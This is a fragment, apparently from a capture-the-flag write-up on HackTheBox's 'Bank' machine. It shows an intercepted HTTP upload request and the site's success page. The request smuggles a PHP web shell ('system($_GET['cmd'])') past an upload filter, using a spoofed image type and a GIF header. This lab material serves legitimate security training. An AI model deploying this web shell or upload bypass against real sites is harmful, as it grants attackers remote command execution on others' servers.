 11 Referer: http://bank.htb/support.php
12 Cookie: HTBBankAuth=55gv3s6816dps6oihrufgi2847
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------34674844052439609030227943​3899
16 Content-Disposition: form-data; name="title"
17
18 archivo
19 -----------------------------346748440524396090302279433899
20 Content-Disposition: form-data; name="message"
21
22 mensaje
23 -----------------------------346748440524396090302279433899
24 Content-Disposition: form-data; name="fileToUpload";
filename="cmd.htb"
25 Content-Type: image.png
26
27 GIF8;
28
29 <?php
30 system($_GET['cmd']);
31 ?>
32
33 -----------------------------346748440524396090302279433899
34 Content-Disposition: form-data; name="submitadd"
35
36
37 -----------------------------346748440524396090302279433899
--
38
Search
0 highlights
Dashboard
Support
My Tickets
Success
Your ticket has been created successfully
OK
Title
Title
Message